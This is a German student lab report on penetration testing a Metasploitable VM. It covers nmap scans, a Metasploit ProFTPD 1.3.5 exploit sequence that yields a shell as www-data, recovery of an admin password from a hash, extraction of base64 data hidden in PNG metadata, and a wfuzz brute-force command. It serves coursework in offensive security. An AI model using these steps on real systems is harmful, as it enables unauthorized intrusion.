Cybersecurity
Lab-Report

Moritz Rupp

Sommersemester 2022

Inhalt:

Aufgabe 1.1
a) Kali-IP:


Mit dem Nmap scan: nmap -O 172.16.146.128/24 wird das Subnetzt mit OS detection gescannt. Es werden unter anderem 5 Geräte gefunden. Eines davon zeigt als OS den Linux kernel an, was auf die Metasploitable VM hinweißt.
IP: 172.16.146.130



C) Siehe A
Linux 3.2 – 4.9

D) nmap -A 172.16.146.130

21/tcp open ftp ProFTPD 1.3.5
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.10 (Ubuntu Linux;2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
631/tcp open ipp CUPS 1.7
3306/tcp open mysql MySQL (unauthorized)
6667/tcp open irc UnrealIRCd
8080/tcp open http Jetty 8.1.7.v20120910
8181/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.7 (2018-03-28))
10010/tcp open rxapi

Aufgabe 1.2
A) Beipsiele für Gefundene Exploits:
ProFTPD 1.3.5

Apache 2.4.7
Netbios Sama smbd 3.1
CUPS 1.6.1
MYSQL

Weitere 10 potenzielle Exploits konnte ich finden!

B)

Das Exploit PROFTP wird verwendet.
$ use PROFTPD 1.3.5
$ set RHOST 172.16.146.130
$ set RPORT 21
$ set LHOST 172.16.146.128
$ set SITEPATH var/www/html
$ run
→ Session openend
$ whoami
www-data

Aufgabe 1.3
A) Es ist eine Weboberfläche für eine Smart Home Heizungssteuerung.
Zudem wird der HTML Code durch java script nachgeladen.

B) Es wird ein Benutzername und ein sha256 Hash versendet:



Decodiert man den Hash kommt das Passwort ‘abcde’ heraus. Username ist ‘admin’

C) In der gleichen Funktion wird die Variable _0xbd57 angelegt. In diese wird der hex valaue der Datei geschrieben. Im Falle einer erfolgreichen Authentifizierung wird durch die download funktion die Datei heruntergeladen.

D)


E)
Unter http://172.16.146.130/drupal/?q=node/2 ist eine png Datei zu finden.
Lädt man diese herunter und lässt exiftool die Datei analysieren, findet sich ein base64 string als Metadata versteckt!
$ exiftoll 5_of_hearts.png
Mit einem Python script habe ich diesen base64 string extrahiert, decodet und in ein neues File geschrieben. Heraus kommt ein neues png file.


Aufgabe 1.4
A)
$ wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/weblistbig.txt –404 http://172.16.146.130:3500/FUZZ

B)

